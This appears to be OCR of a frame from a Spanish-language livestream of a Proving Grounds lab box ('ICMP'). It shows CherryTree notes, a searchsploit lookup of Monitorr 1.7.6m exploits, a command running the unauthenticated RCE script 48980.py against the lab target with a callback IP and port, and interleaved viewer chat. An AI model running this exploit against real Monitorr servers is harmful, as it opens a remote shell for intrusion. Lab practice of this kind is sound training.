 ÚLTIM
SECURITERS
*HTB_Securiters.ctb - C:\Users\secur\Desktop - CherryTree 0.99.49
Archivo Editar Insertar Formato Herramientas Árbol Buscar Ver Marcadores Ayuda
h1 h2 h3 s ms
Servicios ... nmap 192.168.1...
ProvingGrounds / Get to Work / 192.168.130.218 - ICMP / Explotación
Hackthebox
ProvingGrounds
Warm UP
Get to Work
192.168.112.95 - Pwned1
192.168.130.74 - MyCMSMS
192.168.130.218 - ICMP
Enumeración
nmap
Servicios Web
Nikto
Fuerza bruta directorios
slqmap
Explotación
Elevación de privilegios
Flags
Recursos
Atajos
Elevación privilegios Linux
Elevación privilegios Windows
Monitorr is loading ...
Monitorr Settings
Monitorr | 1.7.6m
┌──(securiters㉿kali)-[~]
└─$ searchsploit monitorr
Exploit Title | Path
Monitorr 1.7.6m - Authorization Bypass | php/webapps/48981.py
Monitorr 1.7.6m - Remote Code Execution (Unauthenticated) | php/webapps/48980.py
Shellcodes: No Results
movemos el script 49
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218/mon/ 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
Tipo de nodo: Texto enriquecido - Fecha de creación: 2018/10/09 - 17:50 - Fecha de modificación: 2023/03/28 - 20:19
Búsqueda
opción XD
pmos76 @ShellDredd tu no eres calvo
eres de raya ancha
j0s3tenerife buenas tardes a tod@s
j0s3tenerife conoces la certificacion CSIO
securiters Muy buenas!!!
securiters Sip
securiters es la de hack by
security no?
ShellDredd @pmos76 XD me apunto esa
para la descripción del tinder
j0s3tenerife si
j0s3tenerife me esta gustando
j4ckie0x17 muy buenas
securiters !capturas
pmos76 para salida de comandos de
texto, tardas menos si copias directamente
al clipboard con: &quot;&lt;command&gt; |
xclip -sel clip&quot; Lo digo porque para
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt